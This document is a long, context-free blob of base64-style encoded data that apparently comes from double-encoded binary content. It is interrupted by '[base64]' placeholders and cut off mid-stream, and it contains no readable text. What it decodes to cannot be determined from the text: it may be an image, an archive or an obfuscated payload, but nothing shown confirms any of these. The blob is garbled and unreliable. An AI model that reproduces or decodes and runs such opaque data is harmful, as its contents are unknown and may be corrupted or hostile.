8O/wrvDohTCqGDDhcO4VMKtw7TChcOrw4FFBQ/DkMKeWsKxw5NfNMONw6o8wqrCi8KzOsKPw5Uuw6Elb8O8dFDCo8OSwo9Tw5zCg8K0w6nDl8OKORXDjsK1FQvCtW3Ck1bChMKdw48yasOfbHhPIyN4N2oJw4PCsR8Gw7LDumzDg8Oiwo8kw4TCq34qHRnDqHs7CUPDpQgrw5oJFy3CtcOwwo/[base64]/w6FxRTYQwok3w7TCkcKRTMKSwrFvZ8KZw6VIHMOGw6ZvMBjCsmnCjgzCocK2dMOZw7DDoQInw5EUw6Vgwo9Iw5hqw6FMw6QkwrPCrTvCohjCp0/DnEdpw4hJccKGwqpcNhRoNxUpw5BNwqYjwp/CklJDVcKebMKYdsO1w4bDv1lvGMOowpXCqMKhw4bCncKtw6rDvklowqsJJiDCr8K5w4drKcK2dEVlwrIXcMKkwqDCqGcuw7/ClVHDqMOsw4E/Lh/[base64]/Cu2TCn8KFG8KTwqzCsMObw7/CrWvDiMOawp8afsOfBk0FOMOZKH3DtkYgT8OXb8K8wqxHMcOmwqHCqBc0Bns6w5AnwrnDscOTwp3Cg8KpUA9uY8KRw5gDwo/[base64]/[base64]/bSkLw77Cv8Kyw67DiXzDl8K4wqM8w7M8cTxawqEbd0ZPecKTwrXDnTHCgsOaKcObwqlJwqLDvgxkwrjClcORwr5ldMOQW8Kzwq0zw6/[base64]/DgW52MsK/w400LTvDgltDwq/CkcOuF8KvFsK7w6gdfcOuw4TDj8OYw7BuSsK/w7LDhhpEG8KYwrLCugHCgsKSeWZKY8O5MMOjwoh9XsOUw5klVCdgwqohw5oHw4HCuFvDusKVJio+wqUGwqgkwrcew757BcKiV8KGbcO7wos8w74hwrnCvkdKwpAxw5XCmC/CjhIeUDNOw6R3dMKpwrTCoMOpw4vDoMOnwrdmwp5Ew7Rcw7c+w5LCtlLCpcKUCMOhOlVhXsOzwrglRMK7DgxBP8OuY1TDliICwrFBa8KgKmTCnATCrMKmGcOqw6/Dq2PDry/DniBUPMOyw4TCqV9DAnvCucKsKsKHw6kzw41Vw7nCh8KoPkYGEUFNLMKEcsKHPsKsa8OFTXdPCic6wrkAFcK8T8Kxa8Owwq3DkcOEw68KwpbDoxAaw7cnw7nClMKEaMKPCUAgwrbDpRsDWXJCf1Alw4VAccOEw7PDgB/DsBPCp08KBMOpB8K3w4vDvMK3eBDDr8KyfivDm8O3MMO/FTwfZ8OMwoPDoMOow6fCuUTCqcKKMcKVw4XCrcOrR8KhRsKNw6NOTjAUw77Dh1TCn8KUHnjDj0jCnVgfw7zDiQhJP8KlwpLDt2nCpU16w4kNwovCr0bCvxDDrX7DqcOUKsKrw5JTXsKnJBLDnMOsw4vDlFQZJcOUw5/Djy/[base64]/ClcKDwrEhXnsEwrXCgGUWCGQ0wrVdS8K7e8KMKTh9SMO9YwzDtH3ChxckGCh5eMORw6DChWxwwqIIW1UMwoF5ZFzCqgjDhMKRTHUHWMKVAcORwqEBwpvCpcKIWFV/[base64]/CtMKNbVbDmcKbw7DCs8KQw4Jzw7cMfFUqwoXDp18EOMKjXMKSXsKtw7gIRxvCunN4A0UMwqXDj8Kew7RvH8KBEQV+DjgcWsOdbigzHcOFSsOQOnUGXcKbw4fCuMKkw53CucOWSRLCv8O4wqrCkS9Ew5dTwq3DoiDDokzDpcOow7PCpngdf09IwrN6PA/DrFHCtGlsBQxyDMKeccKlw43Ckjg7Fz/[base64]/CmHXDrMKsc8K5w7FXwofCscO5wrpfw6huWTIow7fCnMOjO8OIw4V2wrrDt2LClTvCtcOhwqvDjcOjesK6wpY1wqnCjcOSwqVCwrvCvwzDjBjDqmw8wozCplTCrTJ0EsOwWMOrwoZ7w6vDtMOWc8K9DmRTesOXw6XDqsO4w5/Dt8KCw7PChsOsIcKeSD/CkxLDqsO9wq/CscOXw7/CosKyIMOYw6gCS2NHEXvDq8ORO8OgwrV3w6QuwrTDmcKMw4MJwr3Dm8K5XMObw4JBw4wgH8OucQ3Ch0jCmHlsw7nCocKjIXvChU41Bm/CmcOKd8OUwox6w77Do8OzegdQJcOMFUhte8ODb2bDmggpw4/CoUtwwpnCsjPCmSQXwpwuwrbCqsK8wrfDiRYCcMKXAcKwazx4QzrDgAjCicKdwprCvhVhw5LCicKcBsKAK8OuZsKYwq3ChV/Ci8OCwppwwpxwwpfCi3jCgmZmSMO1w7XCt8OVwrg3WsK6wpbCicOOag3DiR/CqDrDh3ZSVEHDlcKYwpdFMT3DmQpmaQMGwoo1w5DDrRcodMOzw7MnJ8KeYWUew5s9N8K1w5kjw6wLZX0df8O6wp8cWGLCsMOhEcKcw4t+NsO/[base64]/Dn8K0Z8KjQ0nClcODw4fDhUzDki0NwrBJwrrDrcKeTMKnYcOMJMO/[base64]/DsMO/wr/DrcOWw43ClXxBISYkfsKkwrPCjwRNwpdgZQrDphnDosO6wrHCoB/DiUbClcKOw6DDkMKvw63DkjkKX8OjVMKUICvCkiPDonrDrMO4SmnCtV5hw79Lw7zCoMOsAn10w7k2w6fCpz3DoX/DmU3DrsOlQ13DsE0cZ2AhwrU5w5rCh8OiIxZUw54rWWsqYlsSHzXDpsKrwrDDs0nDlEhKFjxHwrPDqzXDvAXCn8K1MQTCr8KLeUbCqMK8G24dDzArH15PZ1HDlTYKwoEawqNWCMOYf8OCwpHDmyoRbsOWezjCqsO7w4nDhcOzwpDCgcKqwo/[base64]/w4dwwrQtw68Hw47DjcOlR8Kpw490XxIacMOuw4FAwqEQfzdhMwjDkHTChm5Mw6/[base64]/DjGHDjsOIWsOyworCtm3DgcOhw5vCrE43wobCtFjDosOdw5pSUMKpcMO6wrDCt3p6IcKCw4UdNMOAw4tgwqRgO2ZKwqbDiMOaw600dcOww6XCi25lGMOvw6cCDMKrwpl/AsO/[base64]/VmRffMOqIF9xw4lYwrgww4LClMOvwroPOyR+wolwKsOuwrnCoWN8ehpJw4w3UG7CqsKywoVZwowjwr/DpsKsw5s5wpMHwrjDssKFwrvCnk3DvsKpVBVzDHNswo15wqI1AMKQw7jDi3M6FCrDlMKKwr5LwpIvb8Kzw7lPdkHCglIIwrVwwrXDmDHChT0VwpnCvGzCvwDDusOGw6IfbzcRw7J+F8KQVMKvw5bCp3bCljzCigHDsMO3w5zDkcKOJMOMKcO/[base64]/[base64]/Cg8OBCcKiwpXDuFUeFwjCv8KNw6fCs8KrIxBXekk0bsKqwpTClsKKw73Cu3rDtCnDmMK8w6HDohJLUMK8QsOGPgxac8O4w7sZwpQpEXHDncOQFSUPcsOlwqbCuQg8wqpvNyI1Ak7Drz/DlcKdwpXDscOmNFTDh8KEw7fCn8KyLSpBJ0TCtcOSd2/CrQNNwpxdw7BEBHbDpMObw4NTH3ZaCMK/w5VcDsKvwphkMnFLOi/DnUIXW8O0wphqwozCr2LCh8OTwoVHS8KlZHB5BngZwo/DkcO5Y8K2w6/DojdeRWjCoWIAwokxwqzCoEl7eh5GwrrCrDk8dW87D8O1AsO5w5QwwpDDmwLDtW1Iw7LDtBgow4vCtjwbMMOfwoJXw4/Dn8Ogw67Ct8KQF8Ktw4nDnVcGw54Sw7JyH8KNEsKewoVzZMOdwpw1wrIfXcKIw7h6GS/[base64]/[base64]/[base64]/CoBvCoMKcDsOsdGU3ZgVBLnrDk8KVw403w7J6PQ9mwqfCt8KXw43DpcKJw5zCliQsJMOODz7DnQkbw4rCs8OdasOlwpXDpSjDrcKewqp0McKNwqnDs8OJOScYVcKwwrzCumkaPmBAworCkcKyw4VLIirDtcKwwr/DvcKTwqDChBcow4x+w5fDnU7CqcOtW3FUFHwYw6FkZMKww49WeXHDqMKJw53Dnk8tBMKsJcKjwqUkw7s1JsKQF0vCmC4QT8KQw59ewrUzZXt6wrcWcknCvD/ChMKHw7FgT8KCWl/[base64]/w5PDksKEY11twrx3w6spBcK7DsK4wqnDuGJfw5/DtTUPw7zDnV7Cu1UVw40eYcOsWsKQwp8wNjTDkTMYc8KAAGTCm8KNw6drwqtow6MIwr/[base64]/wqTDrMKOw5fDsQPDvSLDocKoW2J/ZHzCtcO6wpnCmHbDoDMLcgfDkcOVe8KvwrNAYsObwqjDrcK0M8K9W8OZwrQYw69Mw6FJwrbCsVfDl1sVQMOTwoxTw5osAAluwrkkwqjDgsKgw4zDnE9EQ8KDw4PDq2xhwpXDm8OVesOLCFXChSnDtA/DscKXdH/DhsOiKMOmw4FEShMychfDssOFWRPDpUY7By91DWnChTPDlsKUGsOBBsKMcHjDuWrCrzfDsU5swqg0X8OPRsORwpLCm0gRa0/CosKqPRdww4BLwo52w5gFRiMOwrN9MFLCpwzCrVlMwqnCucKJw4BEw7TDrMOcRksoXcK9KMO8w6VCasOgw5Z6CGUmw4LCmy4cYMO+QMKRFMOiwq0pLMKFw77CqXgMNjsoacOhRsK9w74UP2/Du1QsB8K5wqfDlnHDvhZbwq3DtijCk8Kbw6jDq1QVUXkFOsOiw7wYKcObw7HDrsKaworCjS4Ew48uV1R8RsOLworCnSxubcKWwpbCsnJeA37CvTg4RMOZN8K6bAzDhcOuT8K5wpIAwrjDmDDDjVFlPh1mcUrDt8OYP2TDicKcAMK6BWsYNcKww4pNZMKSw6Vow5/CmgHCpcODbm/CsEPDtnDDk8KDw7VRe8Kiwo/Ds8OQNcOlw5vDt8OEwqtSwqHDk8O1HBU5w5DCkl8heUvCpsOtIMOlC10LTMKoHcK8Qngfwpg+QCzDjiXDj2jDmsOdO8KFUcKdw6RGK0Uyw4gECcOudVA+Q2jDnMOgw7wZSkZXwqAcwo3DtgTCtcOcw5jDoBEOdAt8TE8awpdYwp0Cw5YcHMO7WcOGXsKacXRbGA/[base64]/KzAHR8KZCMK0w6bChsOuw6fCjMOiw7zCjXjCtcKRw75fPAHCkkHCmsK2ccOJw4HDoFduw5DDgj4jwo/Do3DDjgUzUcO7w5ADw6RLwoLCtsO1w5fCnmt/fybDqsOLTHxhd8Kuw5I9CE/[base64]/DrsO2AUszw77CkMKhwpZAwpfCtFPCm8Krw6RYw4wbwo3CqMO0w5sAYCfDug4Jwqs8w7DDl8KDwpZQEndLw45Bw4HDpgTCmsOtw74CwowtwpkKRcOKwrDCrno2woMbGFkRw6DDiVHCsy5dw78/w4jCoGHCrATDuMOqw69HBsOtw7DCqzMGIMKaw5JIw6Nnf8KOUMKKw5dBaiEgwqE4wpIuHwZawoQkw6Jbw6cpw7cHJiEIAQF5w5JQXUk/ZMKnRnHDogN8L3puw61rWMK7ZX3Dv37Du1FwQmjDhcOCwo9gbm7CiFzDk0zDk8OnIsO6aMO5woA8KsKXYMKQw6APworDtCRGw7sNMcOSwrzDtcO8QcKpYsOpOE3DucKFbcK1wpRbw60PP3kBKsKHwpXDvjvDvETDvBXDmcKjw7Yvw7Fww5/DtHRpKAMJw5JBL2rDslpDbBvDlwnCtWxgLyUmXnnCgMO+GMOhd8OYw4PCrxvCncKYG8Omw5pLZsObR1HCucK4JEd4L8OvXE/[base64]/DmsKvw4Ufd8O2JlbDiC3DtMOpwojDtVnCh0nDjsORwrTCkyrDgg/DuhzCqMKnwoPCkMOfKsKHw7o9G8OjYcKYMMO+JcK3w6pOwrk6w6bCjsOpw4JhPcKGw57DkgNYb8K3w7FKwpkJw644w5BqH8KTVcO+CcOsJBkkax1RUiPDvCbDpcKeFMOlwoxNYQoLOMO/[base64]/w6tWeHBebAfCuVQxw7Mfw4ZNw5/[base64]/CnwccwqNywrPCn2J1wrp6esO2DMKIwqXCjzBGw5/Dn8O1csOrw4Jqw5g1w5zDuwcSFWvClVTCsMKFw4bCh33DgFQ+NDF6IsOxw7Mow53CuMKVwovDjkfChywLwpUCQMK9wqfCnMKYw4PCrB0NwpxXFMKPwqnCg8OURlUXwqUGCcOEecK9w7oGZD3DmV0IwqvCl8KITnYMd3LDjcKeE8OiwqjDlMK/IsKuw4cyF8OpdDDDs0HDssKXfsK1w7bCqsK9wrhLaSYLw6NwcwnDjMOuw5BYHCnDrjnClcKhwp1Lfywjw6rCph0owq8lImvDpMOAw4vDmkcTw7lvwrHCkSvDvy05w73DiRvDmMKFw6A0aMK1wpvDqE/CokHDl8KKwpArS0Uzw54fwqhObMO9XsKNwrLCjyPCkmnCssKQTwJMTsKhwqbCisOiwrvDuMKFCGg/dw7DknbCtcKWa0onRMKHeMO7w6LDpMORDcKfw6xVWcKSwqVNMMOlw6DCjSkjw5HDrMKyVsO6wrsQwpNmw5vCucKfSMKNwqBrw7/DkcOcL3/[base64]/CgmTCtgEbw4nDvMOLw75Tw5TDnQ1uw6rCs8KheMOeO2Y3dHc2w77Dl0vDnidBDU3CoMOlUsONwqQKw6IENsKqwqPCjBnDiRwlw5cVL8KWAcKuw5rDkloAwokiSlTDn8Ksw6zDnELDrMOwwqFXw61NFlHCkV5/fUXDjV7CusKeNcOKI8KCwofCrMO/wppTNcODwoFLV3DDpMK4GiHCvSNiK1nDlMO0w4nDq8KXwpd6wpvClsKlw7ddw6l1w4gcw43ClgVUw7kUwp0Iw6w3P8KpMsKhbcKlw4oTScK9wrNRTcOxw502wqlWwrw0w5jCmMOOF8Olw6nChTZDwqMww7kVXwBWw6DDmsKQwpjDsATDk8KoJ8OFwpgUN8KCw6ZhcT/CrcOXwoXDuT/CsMKibcKZw77DnxvDhsKzw75swrzDnTpoHRQKbsOlwqQbwonClcK9eMOYwozCusKzwqTCrcOQKCUDE8KcEMK3aAgbAmzCrDFPwrgZUU3DnsKnCMOzC8KEwqEjwrfCgDxDw7HCvMKiesOHDhvDqsKJw7t/byXCmMKuSU5xwrYUVMOJw6Qbw6jCrxzCryTDmhjDvsO7MsKawqPDqSXDksOTwr3DgVdnFcKEIsOnw6XDm07Du8KHWcKDwp/CoMKmP1d1w5bCl2XDkDfDq2ZNYMOjeVd+JsK4w7/CpsKoe2TCjh/CkATDtMK5w59awow5OcOyw6nDr8Odw58TwoctLcOVKmBEwowjUmTDhsOMTsOHw4rCiSQqNB3DlinDiMKSw5LCnMOPwqvDkAsAw5jDqWLChcOxw7w4wr/CqB1kDMKdQsKUwrnDusK+AiDCqi19wprCvcOswodRw4TDljPDjcOzenY3cQcIW28MWsK7w5jCl3pUbcOaw7owA8K5S0jCtMOewp7Cq8OjwolsL1clCUURUCdpUsK/w7kjCSfCpsOcBcOyw7sWcHTDhwfCj3jDhcKhwpfDvGRhQXUJw7JPEBzDmS98woEHOcK4w7bDlUzCm8Ocw6NrwpzCncOwVsOoQxvCkMOkw7/[base64]/VsODw4HCn8Ogw6xSKEzDs2EJQn0DHMOkCm1FbXvCrcOZezZ1Z0sXw5vCosOSwr7CpsO6SUE9CMK1wrglwrUaw4HDt8KCNxXDtQYoB8OzQnrCr8KuLgbDjMO4DMKRw4d8wrLDlgnDnHvClTbCiH/DmW3CoMKoPDEpw49Mw4ItIMK6U8KuFyNwOjLCiR3DpRfDklzDs3DDlMKHw4ZJw73CgsKyChbDhBzCjsKSAQ7CjljDkMK4w6wBOMKeH2kTwobCknvDuUnDo8Kyf8O/wqnDtRMzbFvCpAfDq3jClCwsdh7CoMOrwqc/w4rDpsK5VyfCpCd8DXXCjMK8wp/Ds0DDlsKfHATDkcOsX3Vlw7Ncw7bDgsKSc1nCo8OoNAohXMKkDwLDogLDjsOASWLCvAkYJ8Kpwo/[base64]/DjVszCgptcEg5w5FcHwPCqxXDv8KEJRBFMsKpFMKKwrNVYCjDtyzCrEYOwrByFVrCgsOdwrDDkG/DsMOUc8K9w6V4HhNtGCvDjjN8wrHDicOUJR3Co8KWPgclNsO8w73Ct8K5w73CnU3CqcKEAnnCvsKOw7oMwr/CoBvCscOQDcOYwpUdCzRFw5bCsTUVMBPCnl8ZSCVNw6sLwrbCgsOFwq86T2ITFB8cwrzDu13ChmI8E8KBLnbCnMKqbQrDvB/DlcKpHypDQcObw4XDqGlsw4bCgMOOK8Ovw4fCuMK/[base64]/Cil7Cn20ewplTw57DgsONwoHDg8K+ISJ4w4oafMKpY1gMEl3CiWYdRiN7wqkZO2xOXnVebW5GGG8uw7YeDWLCrcO9ZMK0wrfDt1HDu8O7HcK6IVpQwqvDtcOJahoJwqAQacOFw6zChFLDhcKEaCjCjsKZw6TDpMOmw5w+w4bCncOrUmI/[base64]/CvsKRNQYPe8OTw6rDkTDCpsOFwoXDhUt7SkbCgsOPwrDCpsOXwqnCtkx7wonDlMOTwoxMw7sww4cKHlcew7nDkcKCJVDCusKlQhjDpX/DocOBEk9rwowkwpVGw4h4w53DlD8Lw4AiC8Oyw4gawoTDjgtaW8OSw7jDj8OzIsKrVBZwJEghLCjCjcOFaMOPOsOMw6wXN8OmKMOfR8K8TsKvwqjCvFDDmDlrGx3Ck8KcDG3DlMOUwoTCicKAA3fDhsO7aQZkdGnDsVJ3wqDCl8KUS8OFB8O+w7/Dr13Cs25owrrDqMK6CWnDpAY7BgHCqXdQPSRzHHDCv3APwpUYwqNabSVTw7A0IMKXJMKVacOcw6zCo8Kvwo/DuWbClmF8w5Zow7IYCQrCmlHChlcEOMOXw4gCdXzClMOQR8KyCcKOR8K4SMO5w4TCnEvCr0zCoHxiBcKsfcOHM8Ojw710ODp+w7VCVy9NT8O5UjAWC8KLfkYgw4bCgBAkEjxkC8ORwro2SXrChcOLBsOdwrfDtBslZ8OVw54icsO1ZEl/wrJ3QRTDq8OXb8ObwpLDjW3DqxQvw4VyZsOzwpTCo3Z5f8KTwoksL8OAwpFCw4vCocOdJDvCv8KIfm3DlDw/w407Y8KbbsOfSMK0wq4Qwo/CkS5jwphpw4cuwoUxwqBAcsKEF2dGwq9Swq5qHwvCv8K0w7DCvz5Zw5cQf8O6wojDmsKsXQNfw5vCsgDCrCPDtMOpQzMLwrvCh3ABw6jCiVVQXWbDs8Obwpg7wo3Cl8OPwrQ8wooGKsORw57CsGrCgcKlwr/CjcO0wrobwpMMHCbDrRRhwq5Zw5dpDDvCmCkRNcO1SUguVSvDgMKuwrjCviPCicOVw74ELMKrLMK5wqUWw6vDtMKfbMKOw64rw4waw51mcnnDggRFwpEsw6wxwqrCqMOCBMOKwqTDpRELw689ccOcQ1rCmBNqw7oyJBlHw57Cqnt8BcKndMO3XMKoE8KlOl/CjizDv8OOO8KoPArCh17DsMKbMcOhw5N6Q8KueMKzw4TDp8OVw40iZcOow7rCvjvDjMK4wq/[base64]/CrsKuw5wDwrPCjB7DvsOHwoQyLRjCp8OCeHPDjEIBeUPCrcKoKMK9RcOAw7R6CsK6w491QFl+KyrCjzkoBx1/[base64]/w7k0w7nDpsKmw6rCusOMw6QVwpQyCsOBw5IDw6dhfsOIwrjCqiTCjsOEw7TCtcKcAMKjL8OzwrNtM8OqV8OIU1vCucK/w6/DpGjCsMKMwq86wr7Cu8KOwqbCmlxPwoDDssOsG8OeS8ORJsOHHsO+w49UwpnCh8Kcw7fCosOAw4bDrsOqbsO6wpQjw497PcKSw6gnwr/DiAEZYFUKwqFswqVrUAlca8O5wrXCvsKLw7XCgTbDoQI5EsOAdcO+EMO2wrfCpMOBSjHDn2ZPfx/CpMO2dcOSJ2MiZsOrRl7Du8OyWMK1wqjChsKxPsK8w4PCukbDiHnDq03CvsODwpTDs8OhGjQ3PXVkIT7CosKbw7XCjsKCwozDpcO1Y8OqSzt/Xmtrwpl6JcOBJDXDlcKzwr9ww5/CulYiwqXCisKTw4rCgTnDkMK4w7bDlcOjw6F9wo1Ya8Kkw4/DmMOmDsOtFsOnwpbCjcO5OlvCkDLDsk/[base64]/ChsOeXsOBcyvDosKvw6hfw5pvwqrDtMOCwpjDqVssw7YBwqYJc8KrDcOmQjMLK8Kow5PCgzxoR3/DpcK3YjZ/FcK3chErwpNzSkbDt8KPIcKxSzjCv33Cows1C8O6wqVcSSsBGHbDnMOnQHrCmcOQw6VsY8Krw5HDqsODdMKXUsK3wq3DosOGwq3DhhF0w4LClMKMGMKiWcKxWsKgB3nCi0XCvcOWU8OhBSEPwqZfwrPCv2TDlUE2V8KQOG7DmFIrw6AYVVrDvTvCjAjCiVvCssKfw7/Dq8K4wqbCnA7Dqy/[base64]/[base64]/ZAPCq8K1H8Olwpkxw5UNwqIkNisCFU3Cl8OIw7XCjGNcw6LCmjzDmTXDoMKhw5w0NmwoR8Kgw4vDgMOTf8OSw4hCwpEAw4FDPsK9wqwlw78QwoZJKMOgOANpdMKAw4orwqPDh8OAwpp0w5DCjiTCsBnCp8OJKG4/LcOMR8KPEVE5w7txwolxw5AMwr4zw77CiCTDn8KJFcKRw5Nww7rCv8K3LsKMw6DDiD5zSADCmhDCgcKbIcKxEMOYZ21Lw45Cw4nDj1ghwr7Dv21NecO6cW7CrcOFAcOrSGpnF8OAw4kww7wQw7PDhAXDjAN7woZtYV/DnsObw5XDrsKqwqc7cD8Tw6dyw47Dn8OQw5N7wqYzwpTCp1k2w7Znw4hew5cnwpROw73DmcOuG2/Cj05ywrJRTgI5wqfCv8OOH8KUJmLDqcKHIcK3wpXDocOhdsKew4vCm8K2wpZhw6QUNcKTw6kswrMZE0pBMW9+GMKKOEPDocKmaMOsdMKFw4IIw6pSUQMweMOswqnDli0nG8KKwr/[base64]/ESNRPnVLwoVVwp3Dg8ObPsOXQlbCq8OWwqrDksOICsODc8O4SsKESsKqSDHDnjfCtCjDplPCnMOCMhPDj3XDmsKjw4kqwqTDlAgswoLDr8Oab8K4YEJCWVM0w6NJZsKrwpzDoSB3LsKPwpsNw7AbEHTCkEJAaj4KEC7DtEpKZxzDqi7Dnnhnw4/DijYhw5fCv8KScnhNw6DCh8K3w5xWw7Zdw6JQesO6wr/CtgbCn0PCilNow4bDqG7Dq8KNwpwawqcSWMKawoHCkMOjwrldw54hw7rChRLCuj1HWj3CjcO9woLClcKxEMKbw5HDlkDCmsOAUMKHRVQtw47DtsKLEVtwdcK+Bmo9wo84w7k3wqAsfMOCP2jDq8Kbw4wcacKLSj8jw7R/wp/DvC5LdsKjCxHDq8OeLXTCucKVCSBTwr9Rw48dc8KEw6XCpsOwEsO0czQgw5LDtsO3w4ggaMKhwpEnw6PDjiFcXcOdc3bDj8OtUDfDjG/DtX3CoMKzwrHDvcKyCTbCt8O0PVc/wr4KNhBdw5QWTV3CoRDCsjYwasKIWcKOw6bDomPDqMKWw73DglrDs1/DvF3CtcKbw71Cw4I0JmoQBsKVwqXCvQnCr8OQwqPChxtROWVrUH7DrB1Qw7/DoBk9wq1IInLCvsKaw57DlcOYHnPCiQ3CvMK3TcO0B1p3w7nDlsO+w5/CtGEsXsOsDsO/w4bDhk7CpmbCt1XCvGbDixVTJsKAGXZQKA4UwrRMYMORw6cHZsKhdQ0pRTHDs1nCqcKUFyvCigsBGcK9BG/Di8O/djTDq8OGFMOxCwYmw4rDs8OyZG/[base64]/DvAQMUwltI8KhOsO6L8OjesKZwrIkwojCqcObPcK+eyPDkgMDwqg/f8K6wp3CoMKuwo43woQBHnLCr2XCjDnCvF/CnwBEwrkJGWQQPmF+w5cuX8KBwrrDgB7DpcO0JkzDvgTCnwjCtQFeS2saUWonw653UMK1KMK6wptQTXDCqsOnw7TDjwTChcOtalhqASnCvMONwrw8wqcrwobDszpGbcO7TsOET1/Dr0cOwobCjcOrwr0uw6QbWMOZwo1cw60jwo4AYsKxw67DoMKoCMOqLjbCox5fwp/CvDXDvsKVw4w3EMKGw6HCmgQBHVjDjGBlF33DhU5Dw6LCucOrw5p0SAs0AcO5woDDmMKWfcKTw5lywoV2ZcOuwoIYS8KqIlMnDUQawpfCrcO/[base64]/Cn8Kvwodywr11NcKSFcOudcKgw450wrLDgBXCqsKoOTHCr2fChsKFZgfDssO8S8K0w7DCncOrw7UAwqRBbFLCpsOhHQ0pw4/CpwLDoAPCnn8oTh97wq/CpUxjEznDpBLDj8OeLTR8w7FZTQo6asKgXcOmGEbCuHzDu8Kow609wp5JeUFsw708w6HCiAzCs2JDJMOJInkwwp5NaMKYMcOhwrXCkzRVw6x+w4bCmBXDiGPDr8KmHQLDiQPClVIQwrk1UXLDlcKdwq5xD8Olw7PCiUXDqV/DnwRXBcKNasOCcMONID8jH1lNwp0yw4PDtldwKMOKworCs8KLwqRBCcOrEcKyw74Zwo88F8KfwpTDvA/CoxzCk8OHZifDp8KOV8KTwpDCsmA4PGPDkgzCl8OSw4NWPMOUP8KWwqlwwoZ3a1TCtcOUPMKPIC9/w6HDrH5lw6dcfGLChDRcw6xgw7FRw5wFQhbCqQTCicO7w4HClMODw6rCrmXCiMOvw4wew7Njw7J2WcKafsOfUMKpdyDCk8Ouw5HDl13CucKkwoIlw7/Cpm/CmsOOwqLDrsO9wo/CmcOkT8KxKcOYSXUqwp9Qw4F0FFfCgXnCrlrCi8Ohw7IVZMOwd2A5wqgfRcOjWggiw6zCg8KYw6vCsMOIw4UBYcOFwqDDqSTDlcOQVMO6DGrCtcOad2fCmcKkwrcHwrbDkMOPwo8sPzPCl8KIYhQaw7zCkSlsw4TDkR54NVcfw41fwpB6ccOmI1nCgxXDq8Opwo/[base64]/[base64]/CmzzCmVsmw6Vmw7fDgMK9w5QHw7nCvcKtTgoHw6ArasKBcgnDlMOHW8KUSShGw53DuxfDicKLEEYfPMKVwrHDqxVTw4HDusOhwp5NwrnCklt0KcOtWcOnQmzDisKfBWdbw4c6I8OtUV3DoiYpwpcCw7csw4tQGV7CuGbDkHfDgTjCh1jDh8O3UAJbbGY0wp/Cqzssw6LCksKEw7U9wrrCucOpUG5ew6pywp8MI8KffSfCjBzDnMOiOH9NQhHDssKXIxHCsFJAw5oZw4JGPSk2Y3zCmMK6IyXCr8KlFMKFZ8Oxw7V2XcKjDFMRwpTCsmjDtiNdwqIZR1sVw5d3w5vDh1nDuGplCUVsw6DDpsKDw6l8wrw5MMK/w6chwonCisONw7XDhCXDucOFw6vCvEZVaWPCt8KHwqRFYsO1wr9aw4/CsToAw5JdUEx6NcOGw6oPwoDCv8KHw6VHasKpAcOYa8K1EmNCwoonw63CksOnw5fCgUHCgmg7enoMw4zDjgQtw58IUcKjwowtEcOaCER/[base64]/DmR4mw7fDgm3DmncVAsO6T8K+wpbDvwbDoTnDjcOdwpclwoBKC8O5w4YTw6YiZcKxwr0NCsKmeV94QMOJD8O/ZA9kw4RTwpbCo8OrwpxDwozCohPDgVBRSTjCkSTDgsKWw4d7wonDuGfCqC8WwoPCpMKfw4DCswJXwq7DqHjDl8KfW8Kpw5HDrcKdwr3DimJswp4dwrXClsOyF8KowpzCqCIQDRNVZsK0wrhAZgYvwpp1RcKSw7XChMOsRFfDk8O/A8KMRsKaGVApwo/CqcKob3bCksKUP0HCksK6P8KVwpASXwfCncKDwoTDo8KDBcKhwr9Fw5Z5MVQJOQAWw5XCj8O3HgFfMsKpw4jDnMK1w704wo/[base64]/DhVRcK8ODw73ChMOSw4jDtcKrw7pMw4Q5wpZqw407w6HCpVxgwox0bAbCv8OHRcO1wpUYw7jDtyJaw7xCw6PDgmfDsDvCtcKywptBf8OqOMKVLT7CqsKJdsK7w7xlw5/CphB3wpNeA0/Dqzgrw6obOAhjRGjCssKuwoDDgsOcZglCwp3CqGggScO3QAhaw50uwpTCkEfCnm/Dr13Cp8KpwpQVw4dnwrHCkcK4dsOXZxrCtsKnwqwZw6dIw6Jdw4RPw4kIwr9Kw5wDJFxYw6EbC3ckQxrCh18fwp/[base64]/CscK/wp5+wrNswplNR8KHwpAmAMKHw4IdKUDDtF1oBCnDsXnCjBsEw5/[base64]/[base64]/PMOsdwgEw6jCiHzComRRwqd6w57ClcKHRy5SGn9WSsO3fcKiasKxwprCmMKHwronwqg5f2HCrMOgHBE2wrzDgMKIbTYFacKiAlzChGkuwpcuMsOFw5AjwqxLDXtwKCEyw7cSNsKSw6/[base64]/[base64]/DsKqwqBuBcOawpQvLQ4ewrhsw5HCoMO8IMOuwpTDusO1w47CpMOvdWs7CjzCrWt5GsO/wrfDpBPDix3DvBjCmcOtwpxuCyLDpyLDpsKodsOCw5oxw6dSw5vCo8OCw5tUXznDkxpHfhAFwojDgsKZLcO6wojCoQJUwrIVMx/DjsK8cMOALMKkRsKQw73ChEFkw6LCqsKWwqlKwqjCr0zCtcKXZsOjw7ZQwrnCtjPCh25UQVTCssKFw5xoZAXCvGnDpcKBY2/DmA86GTbDiQ7DmsOnw5wUXhFnD8O7w6XDpG9Qwo7CucO7wqQGwpMnw5QwwogUDMKrwo3Di8OHw7chOBpNasOPbWrClsOlCsK3w7ttw6szwrwJZ0slwqXCqcORw77Dqwggw7FUwqJWw70GwoLCq37Cgg/DjsKrSRfCoMOAfW/CncKTKGfDi8OjdnNWJGogwpTCoww6wqwEw7Usw7Ibw79GRXXCiCAsIMOZwqPCgMO/esOzdDDDuXgjw599wo3CpsOnMHZzwozCncK0Oz3CgsKQwrfCiTPDkMOUwpxVBMKYw5UcdQ/Dt8KUw4TDnz/CijXDqsOIBSfCtcOdWVrDlMK9w4Vlwq7CgDJewq3CuUbCoC7DmcOJw6TDgm8sw6PDicK1woHDp1/CpsKAw7LDhMOLV8KSLgwOAcOGRUZ7N1wmwp1Ow4PDrUHDg1vDncKRNy/DpwjCssOJFcK/wrDCnsOyw7Muw6XDp3DCjE8ubkkDw6LDljTDkcOtw7HCksOTccOWw5spNBpiwqMvEmlxIh4KOsOeOA3Du8K5dCQFwowPw7vDqcKJdcKaQj/[base64]/[base64]/VVRfwocUVQB6w57CjwvCiB/DiDjCnwBlMcODBlQuw4JywonDksKxw43DoMKASj12w6vDvy50w5oJXz18fRDCvDPDjVTCoMOPwq8Tw6LDvMOSw5dMNxE5csOEw7zCiGzDnWXCs8OGF8KMwozDj1jCuMKlO8KjwpkOOjIlf8KUwrAJdk3DncK/UcK7w6jCoDc4eh7DsyEnwogZw7TDqRXDmh8nwpzCjMOiw4hdw63Ct3gFecKpMUxEwoJ1O8OlZhvCjsOVUQXDuQAawpN1G8KCIMOOwph7UMKBDXvDoXkKwogNwrQtXBhjD8KKQcK6w4pXas